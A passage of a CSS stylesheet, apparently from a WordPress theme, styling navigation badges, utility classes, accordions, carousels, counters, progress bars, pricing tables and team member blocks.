    border-style: solid;
    border-width: 5px 0 5px 5px;
    position: absolute;
    top: 14px; }

.bwp-navigation .menu-item-new-badge > a > .new-badge {
  background: #3a9be6;
  left: calc(100% + 5px); }
  .bwp-navigation .menu-item-new-badge > a > .new-badge:before {
    left: 0;
    border-color: transparent transparent transparent #3a9be6; }

.bwp-navigation .menu-item-sale-badge > a > .sale-badge {
  right: calc(100% + 5px);
  background: red; }
  .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before {
    border-color: transparent transparent transparent red;
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }

.menu li.menu-item-loggedin {
  display: none !important; }

.logged-in .menu li.menu-item-loggedin {
  display: block !important; }

.row-no-padding [class*="col-"] > .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.row-no-padding .bwp-widget-banner {
  margin-bottom: 0; }
/*
 No Margin
 *-------------------------------------------
 */
.no-margin {
  margin: 0 !important; }

.no-margin .pagination {
  margin: 0; }

.no-margin-left {
  margin-left: 0 !important; }

.no-margin-right {
  margin-right: 0 !important; }

.no-margin-top {
  margin-top: 0 !important; }

.no-margin-bottom {
  margin-bottom: 0 !important; }
/*
 No Padding
 *-------------------------------------------
 */
.no-padding {
  padding: 0 !important; }

.no-padding-left {
  padding-left: 0 !important; }

.no-padding-right {
  padding-right: 0 !important; }

.no-padding-top {
  padding-top: 0 !important; }

.no-padding-bottom {
  padding-bottom: 0 !important; }

.no-position {
  position: static !important; }
/*
 Inline block
 *-------------------------------------------
 */
.inline-block {
  display: inline-block;
  vertical-align: middle; }

.lt-ie8 .inline-block {
  display: inline;
  zoom: 1; }
/*
 Clear Box
 *-------------------------------------------
 */
/*
 Clear List Style
 *-------------------------------------------
 */
.clear-list {
  padding: 0;
  list-style: none; }

.hidden, .no-sidebar-left .col-lg-2 .product-grid .onsale, .no-sidebar-right .col-lg-2 .product-grid .onsale, .no-sidebar-left .col-md-2 .product-grid .onsale, .no-sidebar-right .col-md-2 .product-grid .onsale, .no-sidebar-left .col-lg-2 .product-grid .button-groups, .no-sidebar-right .col-lg-2 .product-grid .button-groups, .no-sidebar-left .col-md-2 .product-grid .button-groups, .no-sidebar-right .col-md-2 .product-grid .button-groups, .no-sidebar-left .col-lg-2 .product-grid .category, .no-sidebar-right .col-lg-2 .product-grid .category, .no-sidebar-left .col-md-2 .product-grid .category, .no-sidebar-right .col-md-2 .product-grid .category, .no-sidebar-left .col-lg-2 .product-grid .price, .no-sidebar-right .col-lg-2 .product-grid .price, .no-sidebar-left .col-md-2 .product-grid .price, .no-sidebar-right .col-md-2 .product-grid .price, .no-sidebar-left .col-lg-2 .product-grid .rating, .no-sidebar-right .col-lg-2 .product-grid .rating, .no-sidebar-left .col-md-2 .product-grid .rating, .no-sidebar-right .col-md-2 .product-grid .rating, .products .product-list .button-groups .feedback, .product-info .cart .button .fa, .product-info .cart .button [class^="icon-"], .product-info .cart .button [class*=" icon-"] {
  display: none !important;
  visibility: hidden !important; }
/*
 Clear heading style
 *-------------------------------------------
 */
.no-heading-style:after {
  display: none !important; }
/*
 Text Transform
 *-------------------------------------------
 */
.text-none {
  text-transform: none !important; }

.text-uppercase {
  text-transform: uppercase !important; }
/*
 Align
 *-------------------------------------------
 */
.text-align-center {
  text-align: center; }

.separator_align_center {
  text-align: center !important; }

.separator_align_left {
  text-align: left !important; }

.separator_align_right {
  text-align: right !important; }
/*
 Wrapper
 *-------------------------------------------
 */
.well.no-margin {
  margin-bottom: 0; }

.well.no-padding {
  padding-bottom: 0; }
/*
 Font size heading title
 *-------------------------------------------
 */
.font-size-lg {
  font-size: 48px; }

.font-size-md {
  font-size: 35px; }

.font-size-sm {
  font-size: 17px; }

.font-size-xs {
  font-size: 15px; }
/*
 rounded
 *-------------------------------------------
 */
.rounded {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }

.no-rounded {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
/* Visual Composer  */
.wpb-js-composer .wpb_content_element {
  margin-bottom: 0; }
  .wpb-js-composer .wpb_content_element.vc_separator {
    margin-bottom: 1px; }

.wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin-top: 10px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li {
    margin: 0 12px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li a i {
    font-size: 22px;
    color: rgba(168, 168, 168, 0.7); }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li:hover a i {
    color: #000; }

.overflow-none {
  overflow: initial !important; }

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
  float: left; }

.rtl .vc_col-sm-1, .rtl .vc_col-sm-10, .rtl .vc_col-sm-11, .rtl .vc_col-sm-12, .rtl .vc_col-sm-2, .rtl .vc_col-sm-3, .rtl .vc_col-sm-4, .rtl .vc_col-sm-5, .rtl .vc_col-sm-6, .rtl .vc_col-sm-7, .rtl .vc_col-sm-8, .rtl .vc_col-sm-9 {
  float: right; }
/* Heading , title, and description
 // -------------------------------------------*/
.visual-description {
  display: block;
  line-height: 1.66667;
  margin: 10px 0;
  color: #666;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px; }

.image-icon {
  width: 40px;
  height: 40px; }
/* Accordion
 // -------------------------------------------*/
.bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title {
  cursor: pointer;
  letter-spacing: 0px;
  text-transform: uppercase;
  background: transparent;
  margin: -1px;
  padding: 15px 20px;
  font-weight: 800;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.1;
  color: #4ad30a;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  font-size: 14px;
  -webkit-box-shadow: inset 0 0 0 0 #4ad30a;
  box-shadow: inset 0 0 0 0 #4ad30a;
  -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
  transition: all 0.3s cubic-bezier(0.8, 0, 0, 1); }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -webkit-box-shadow: inset 0 -46px 0 0 #4ad30a;
    box-shadow: inset 0 -46px 0 0 #4ad30a; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title a {
    color: inherit;
    display: inline;
    padding: 0;
    border: 0;
    -webkit-transition: none;
    transition: none; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    display: table;
    text-align: center;
    background: none transparent;
    top: 1px;
    width: 43px;
    height: 43px;
    right: 1px; }
  .rtl .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    left: 1px;
    right: auto; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon:before {
    display: table-cell;
    vertical-align: middle;
    content: "\f067";
    font-family: 'FontAwesome';
    color: #000;
    font-size: 14px; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active {
    background: #2a2a2a;
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-corner-top .ui-accordion-header-icon:before {
    content: "\f068"; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_section {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    margin: 0 0 5px 0; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_content .bwpvc_content_element {
    padding: 0;
    margin: 0; }
/* toggle
 // -------------------------------------------*/
.wpb_toggle.panel-heading {
  margin: 0;
  background-position: 20px center;
  padding-left: 50px; }
  .rtl .wpb_toggle.panel-heading {
    padding-right: 50px;
    padding-left: inherit; }

.wpb_toggle_content.panel-body {
  margin-top: 0; }

.last_toggle_el_margin {
  margin-bottom: 0 !important; }

.wpb-container .round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  overflow: hidden; }

.wpb-container.parallax {
  background-size: cover;
  -webkit-background-size: cover;
  -ms-background-size: cover; }
/* Separator
 // -------------------------------------------*/
.widget-text-heading.hidden-line .widget-title {
  padding: 0;
  margin: 0; }
  .widget-text-heading.hidden-line .widget-title::after {
    display: none; }

.widget-text-separator.vc_sep_color_grey .vc_sep_holder .vc_sep_line {
  border-color: #ddd; }
/* Container, Box, layout
 // -------------------------------------------*/
.wpb-container {
  background: transparent; }

.wpb-container .wpb-inner {
  margin-bottom: 20px; }

.wpb-container .block-skills-info-box .wpb_wrapper {
  margin-right: -1px;
  background: #4ad30a; }
  .rtl .wpb-container .block-skills-info-box .wpb_wrapper {
    margin-left: -1px;
    margin-right: inherit; }

.wpb-container .block-skills-content, .wpb-container .block-skills-progress-bar {
  padding-top: 100px;
  padding-bottom: 100px; }

.wpb-container .block-services .wpb-container {
  padding: 112px 30px;
  background: #fff;
  margin: 0 0 0 -30px; }

.wpb-container.wpb-highlighted {
  background: #2a2a2a url("../images/bg-counter.png") no-repeat 0 0;
  margin-bottom: 0px; }
  .wpb-container.wpb-highlighted .wpb-container {
    background: transparent; }

.wpb-container:last-child .wpb-inner {
  border: 0px; }

.wpb-container.counter-style-2 .parallax-inner {
  padding: 0 80px;
  background: none; }

.home .page-title, .page-template-homepage .page-title, .page-template-homepage-fixed .page-title, .page-template-homepage-menuwhite .page-title, .page-template-homepage-menuabsolute .page-title {
  display: none; }

.home #bwp-footer, .page-template-homepage #bwp-footer, .page-template-homepage-fixed #bwp-footer, .page-template-homepage-menuwhite #bwp-footer, .page-template-homepage-menuabsolute #bwp-footer {
  margin-top: 0; }
/* Image Carousel */
.wpb_images_carousel .vc_carousel-inner {
  text-align: center; }
  .wpb_images_carousel .vc_carousel-inner .vc_item {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .wpb_images_carousel .vc_carousel-inner .vc_item.vc_active, .wpb_images_carousel .vc_carousel-inner .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

.wpb_images_carousel .vc_carousel-control {
  width: 40px !important;
  height: 74px !important;
  margin-top: -37px !important;
  text-shadow: none !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  -ms-text-shadow: none !important;
  -o-text-shadow: none !important; }
  .wpb_images_carousel .vc_carousel-control.vc_right {
    right: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_right {
    left: -40px !important;
    right: auto; }
  .wpb_images_carousel .vc_carousel-control.vc_left {
    left: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_left {
    right: -40px !important;
    left: auto; }

.wpb_images_carousel.layout-2 .vc_carousel-control {
  border: 3px solid #ddd; }
  .wpb_images_carousel.layout-2 .vc_carousel-control:hover {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/* Call action */
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
  padding: 45px 20px;
  border-color: transparent;
  background-color: #f5f5f5; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3-content-header h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  text-transform: uppercase; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
  vertical-align: middle;
  padding-left: 25px; }
  .rtl .vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .rtl .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
    padding-right: 25px;
    padding-left: inherit; }

.vc_general.vc_cta3.vc_cta3-style-classic:hover, .vc_general.vc_cta3.vc_cta3-style-custom:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  cursor: pointer; }
/* Slider Revolution
 // -------------------------------------------*/
.bwpvc_revslider_element {
  -webkit-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset;
  box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset; }
/* Reassuarence
 // -------------------------------------------*/
.bwp-reassuarence .no-heading-style {
  margin-top: 15px;
  margin-bottom: 0;
  padding-bottom: 5px; }

.bwp-reassuarence .widget-content {
  font-style: italic; }

.bwp-reassuarence.reassuarence-special .widget-content {
  font-style: normal; }

.bwp-reassuarence.no-heading-style .reassuarence-icon {
  margin: 0 0 15px 0; }
  .bwp-reassuarence.no-heading-style .widget-title {
    margin: 0 0 0 0;
    padding: 0 0 0 0; }
  .bwp-reassuarence.no-heading-style .widget-title:after {
    display: none; }
/* Inforbox
 // -------------------------------------------*/
.bwp-inforbox {
  margin: 0 0 0 0;
  padding-top: 100px;
  padding-bottom: 30px;
  min-height: 503px;
  text-align: right; }

.rtl .bwp-inforbox {
  text-align: left; }

.bwp-inforbox.dark .inforbox-heading {
  border-color: #c9c9c9; }

.bwp-inforbox.inforbox-latest-project {
  min-height: 670px; }

.bwp-inforbox .inforbox-heading {
  border: 0;
  text-transform: none;
  padding-bottom: 0;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.2;
  margin-bottom: 25px;
  letter-spacing: 0px;
  font-size: 36px; }
  .bwp-inforbox .inforbox-heading span {
    padding-bottom: 15px;
    position: relative;
    border-bottom: 1px solid #ddd;
    display: block;
    margin-right: 30px; }
  .rtl .bwp-inforbox .inforbox-heading span {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-inforbox .inforbox-heading span::after {
    content: "";
    bottom: 0px;
    position: absolute;
    width: 30px;
    height: 1px;
    right: 0;
    background: #4ad30a; }
  .rtl .bwp-inforbox .inforbox-heading span::after {
    left: 0;
    right: auto; }
  .bwp-inforbox .inforbox-heading::after {
    display: none; }
  .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-left: 30px; }
  .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: auto;
    left: 0; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-right: 30px;
    padding-left: inherit; }
  .bwp-inforbox .inforbox-heading.separator_align_right::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_right::after {
    left: 0;
    right: auto; }

.bwp-inforbox .inforbox-content {
  color: #000;
  font-weight: 500;
  padding: 0 30px; }
/* Shop By Category Filter
 // -------------------------------------------*/
.bwp-category-filter {
  border: 1px solid #ddd; }

.bwp-category-filter .category-filter-image {
  display: block;
  text-align: left;
  margin-right: 15px;
  width: 160px;
  height: 160px; }
  .rtl .bwp-category-filter .category-filter-image {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-image {
    margin-left: 15px;
    margin-right: inherit; }

.bwp-category-filter .category-filter-content {
  margin-top: 0px;
  text-align: left;
  margin-left: 5px; }
  .rtl .bwp-category-filter .category-filter-content {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-content {
    margin-right: 5px;
    margin-left: inherit; }

.bwp-category-filter .category-filter-title {
  margin: 0px;
  line-height: 20px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 0; }

.bwp-category-filter .category-filter-list li {
  line-height: 1.8;
  font-weight: 700; }
  .bwp-category-filter .category-filter-list li a {
    color: #666;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-category-filter .category-filter-list li a:hover {
    color: #4ad30a; }

.bwp-category-filter .category-filter-link .btn, .bwp-category-filter .category-filter-link .clear-all {
  padding: 0;
  margin-bottom: 5px;
  text-transform: none;
  color: #4ad30a;
  font-family: 'Montserrat', sans-serif;
  position: relative;
  padding-right: 18px; }
  .rtl .bwp-category-filter .category-filter-link .btn, .rtl .bwp-category-filter .category-filter-link .clear-all {
    padding-left: 18px;
    padding-right: inherit; }
  .bwp-category-filter .category-filter-link .btn:hover, .bwp-category-filter .category-filter-link .clear-all:hover {
    text-decoration: none;
    color: #e42032; }
  .bwp-category-filter .category-filter-link .btn:after, .bwp-category-filter .category-filter-link .clear-all:after {
    position: absolute;
    right: 0;
    content: "\2192";
    font-size: 14px;
    top: -1px; }
  .rtl .bwp-category-filter .category-filter-link .btn:after, .rtl .bwp-category-filter .category-filter-link .clear-all:after {
    left: 0;
    right: auto; }
/* Counter
 // -------------------------------------------*/
.bwp-counter {
  padding: 98px 0; }

.bwp-counter .counter-icon-wrapper {
  margin-right: 25px; }
  .rtl .bwp-counter .counter-icon-wrapper {
    margin-left: 25px;
    margin-right: inherit; }
  .bwp-counter .counter-icon-wrapper .fa {
    color: #4ad30a; }

.bwp-counter .counter-desc-wrapper {
  text-align: left; }
  .rtl .bwp-counter .counter-desc-wrapper {
    text-align: right; }

.bwp-counter .counter-number {
  color: #fff;
  font-size: 48px;
  line-height: 0.89583;
  margin-bottom: 10px;
  font-weight: 700; }

.bwp-counter .counter-title {
  color: #666;
  font-weight: 400;
  line-height: 1.66667;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px; }

.block-recent-projects .isotope-filter {
  text-align: center; }
/* VC Pie chart
 // -------------------------------------------*/
.block-pie-chart-ourskills {
  background: url("../images/bg-hight-light.png") no-repeat 0 0 #2a2a2a; }

.vc_pie_chart {
  margin-bottom: 30px !important; }

.vc_pie_chart .vc_pie_wrapper {
  width: 165px !important;
  margin: 0 0 10px 0; }

.vc_pie_chart .vc_pie_chart_value {
  line-height: 165px !important;
  color: #000;
  font-size: 25px !important;
  font-size: 2.5rem !important;
  position: relative; }

.vc_pie_chart .vc_pie_chart_value, .vc_pie_chart canvas {
  width: 165px !important;
  height: 165px !important; }

.vc_pie_chart .vc_pie_chart_back {
  width: 155px !important;
  height: 155px !important;
  margin: 5px;
  border-color: #f5f5f5 !important; }

.vc_pie_chart .wpb_pie_chart_heading {
  color: #fff;
  text-transform: none;
  margin-bottom: 25px;
  font-weight: 400; }

.vc_pie_chart[data-pie-color="btn-"] .vc_pie_chart_back {
  border-color: rgba(0, 0, 0, .8); }

.products .carousel-control {
  top: 20px; }
/* Text Block
 // -------------------------------------------*/
.block-about .block-about-image {
  bottom: 0;
  position: absolute;
  right: 0; }
  .rtl .block-about .block-about-image {
    left: 0;
    right: auto; }

.block-about .text-hightlight {
  font-size: 16px;
  font-weight: 500;
  margin: 0px 0 20px 0; }

.block-about .bwpvc_text_column {
  padding: 100px 0; }

.block-callout {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }

.inline-onefield > .wpb-inner {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }
  .inline-onefield > .wpb-inner .callout {
    padding: 45px 40px; }

.bwpvc_text_column {
  padding: 0px; }

.bwpvc_text_column.callout {
  padding: 60px 0px; }
  .bwpvc_text_column.callout:before, .bwpvc_text_column.callout:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .bwpvc_text_column.callout:after {
    clear: both; }
  .bwpvc_text_column.callout h2 {
    font-family: 'Montserrat', sans-serif, sans-serif;
    color: #fff;
    margin-bottom: 10px;
    margin-top: 10px;
    font-size: 36px; }
  .bwpvc_text_column.callout .text-uppercase {
    color: #fff;
    font-weight: 400;
    font-size: 14px; }
  .bwpvc_text_column.callout .btn, .bwpvc_text_column.callout .clear-all {
    margin-top: 16px; }
  .bwpvc_text_column.callout .btn:hover, .bwpvc_text_column.callout .clear-all:hover {
    border: 1px solid #fff;
    background: transparent; }

.block-intro .lead {
  font-weight: 500; }
/* Single Image
 // -------------------------------------------*/
.bwpvc_single_image .bwpvc_wrapper > a {
  display: block; }
/* Progress Bar
 // -------------------------------------------*/
.bwp-progress-bar.vc_progress_bar {
  margin-bottom: 57px;
  margin-top: 40px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar {
    overflow: visible;
    background: #f5f5f5;
    margin-bottom: 30px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 20px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    top: -24px;
    display: table;
    text-align: left;
    margin: 0;
    padding: 0;
    text-shadow: none !important; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    text-align: right; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    display: table-cell;
    vertical-align: bottom;
    margin: 0px;
    line-height: normal;
    padding: 0 5px 0 0; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    padding: 0 0 0 5px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    font-weight: 800;
    color: #4ad30a;
    font-size: 16px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
    background: #e42234; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
    background: #fbaf3f; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
    background: #57bf6d; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
    background: #33aebd; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
    background: #9c619c; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_bar.progress-bar {
    height: 20px; }
/* Block Our Skill
 // -------------------------------------------*/
.block-our-skills .wpb-inner {
  background: #4ad30a; }

.wpb-inner-highlighted:before, .wpb-inner-highlighted:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.wpb-inner-highlighted:after {
  clear: both; }

.wpb-inner-highlighted .bwpvc_single_image {
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 999; }
/*-------------------------------------------
 Testimonial
 -------------------------------------------*/
.parallax {
  background-position: 50% 0;
  background-attachment: fixed !important;
  background-repeat: no-repeat !important;
  background-color: rgba(42, 42, 42, 1); }

.parallax .widget-title, .parallax .widgettitle, .parallax .wpb_heading {
  color: #fff; }

.parallax .bwpvc_text_column {
  padding: 70px 0 100px; }
  .parallax .bwpvc_text_column .text-muted {
    color: #fff;
    text-transform: none;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 400;
    padding: 0 0 10px 0;
    font-size: 14px; }
  .parallax .bwpvc_text_column .text-lead {
    font-size: 72px;
    color: #f97354;
    padding: 40px;
    margin-bottom: 20px;
    text-transform: uppercase;
    line-height: 0.41667;
    font-weight: 700;
    border: 3px solid #928988;
    display: inline-block;
    vertical-align: middle; }
  .lt-ie8 .parallax .bwpvc_text_column .text-lead {
    display: inline;
    zoom: 1; }
  .parallax .bwpvc_text_column .white {
    color: #fff; }
  .parallax .bwpvc_text_column .text-success {
    position: relative;
    padding: 0 0 20px 0; }
  .parallax .bwpvc_text_column .text-success:before {
    position: absolute;
    content: "";
    display: block;
    background: #fff;
    margin: 0 auto;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 367px;
    height: 2px; }
  .parallax .bwpvc_text_column .text-uppercase {
    color: #fff;
    font-size: 12px;
    padding: 5px 0; }
/*------------------------------------*\
 Portfolio
 \*------------------------------------*/
.bwp-portfolio .bwp-portfolio-filters {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
  margin-top: 0px; }
  .lt-ie8 .bwp-portfolio .bwp-portfolio-filters {
    display: inline;
    zoom: 1; }
  .bwp-portfolio .bwp-portfolio-filters li {
    margin: 0 4px; }

.bwp-portfolio img {
  width: 100%; }

.bwp-portfolio.portfolio-latest-project {
  padding: 110px 40px 80px 40px; }
  .bwp-portfolio.portfolio-latest-project .isotope {
    margin-left: -15px;
    margin-right: -15px; }
  .bwp-portfolio.portfolio-latest-project .view-more {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px; }
  .bwp-portfolio.portfolio-latest-project .entry-title {
    margin-top: 20px;
    font-size: 14px; }
  .bwp-portfolio.portfolio-latest-project .entry-title:before, .bwp-portfolio.portfolio-latest-project .entry-title:after {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .entry-description {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse, .bwp-portfolio.portfolio-latest-project .btn-cart a, .btn-cart .bwp-portfolio.portfolio-latest-project a {
    width: 40px;
    height: 40px;
    background: #4ad30a; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse:hover, .bwp-portfolio.portfolio-latest-project .btn-cart a:hover, .btn-cart .bwp-portfolio.portfolio-latest-project a:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-portfolio.portfolio-latest-project .entry-title-bottom {
    display: none; }

.isotope {
  margin: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity; }

.isotope .isotope-item {
  z-index: 2; }

.isotope-hidden .isotope-item {
  pointer-events: none;
  z-index: 1; }
/*------------------------------------*\
 Pricing Table
 \*------------------------------------*/
.bwp-pricing-table {
  border: 0px;
  margin: 20px 0 !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.bwp-pricing-table .plain-info p {
  margin-bottom: 0; }

.bwp-pricing-table .plan-title {
  color: #fff;
  position: relative;
  padding-bottom: 20px; }
  .bwp-pricing-table .plan-title:after {
    content: "";
    background: #fff;
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 30px;
    height: 1px; }

.bwp-pricing-table .plan-link {
  line-height: 2.5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 12px; }
  .bwp-pricing-table .plan-link:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px; }

.bwp-pricing-table .plan-price {
  text-transform: uppercase; }

.bwp-pricing-table .plan-figure {
  font-size: 72px;
  font-weight: 700; }

.bwp-pricing-table .plan-currency {
  font-size: 40px;
  font-weight: 700; }

.bwp-pricing-table .plan-period {
  font-size: 12px; }

.bwp-pricing-table .pricing-body {
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.bwp-pricing-table .pricing-header, .bwp-pricing-table .pricing-footer {
  border: 0px; }

.bwp-pricing-table ul, .bwp-pricing-table ol {
  padding: 0;
  list-style: none; }
  .bwp-pricing-table ul li, .bwp-pricing-table ol li {
    padding: 12px;
    border-bottom: 1px solid #ddd; }
  .bwp-pricing-table ul li:last-child, .bwp-pricing-table ol li:last-child {
    border-bottom: 0px; }

.bwp-pricing-table.featured-plan {
  margin: 0 !important; }
  .bwp-pricing-table.featured-plan .pricing-header {
    background: #4ad30a;
    padding-top: 35px;
    padding-bottom: 35px; }
  .bwp-pricing-table.featured-plan .plan-link {
    background: #4ad30a;
    padding-top: 20px;
    padding-bottom: 20px; }

.bwp-pricing-table:hover {
  -webkit-transform: translateY(-2%);
  -ms-transform: translateY(-2%);
  -o-transform: translateY(-2%);
  transform: translateY(-2%); }
/*------------------------------------*\
 Our Team Grid - List Style
 \*------------------------------------*/
.bwp-our-team {
  overflow: hidden; }

.bwp-our-team:hover .team-member-social {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInUp 0.4s;
  -o-animation: fadeInUp 0.4s;
  animation: fadeInUp 0.4s; }
  .bwp-our-team:hover .team-member-body-content {
    -webkit-transform: translateY(-55px);
    -ms-transform: translateY(-55px);
    -o-transform: translateY(-55px);
    transform: translateY(-55px);
    margin-top: 0; }

.team-member-body {
  z-index: 1;
  border: 0px;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 0;
  position: relative;
  background: transparent; }

.team-member-body-content {
  background: #fff;
  padding: 0px 0px 18px 0px;
  margin: 1px -1px 0;
  position: relative;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.3s ease-out;
